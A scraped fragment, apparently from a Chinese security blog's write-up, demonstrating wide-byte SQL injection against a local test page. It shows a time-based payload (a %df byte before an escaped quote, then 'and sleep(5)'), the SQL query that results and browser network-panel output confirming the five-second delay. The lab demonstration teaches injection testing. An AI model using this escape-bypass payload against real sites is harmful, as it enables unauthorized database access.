 127.0.0.1/kuanzifu.php?id=1%df%27%20and%20sleep(5)%20--+
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse
sql:select * from users where id=1運' and sleep(5) --
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL
状态 方法 域名 文件
200 GET 127.0.0.1 域名 kuanzifu.php?id=1%df%27%20and%20sleep(5)%20--+
404 GET 127.0.0.1 favicon.ico
2 个请求 已传输 382 字节 / 893 字节 完成：5.12 秒 DOMContentLoaded: 5.02 秒 load: 5.03 秒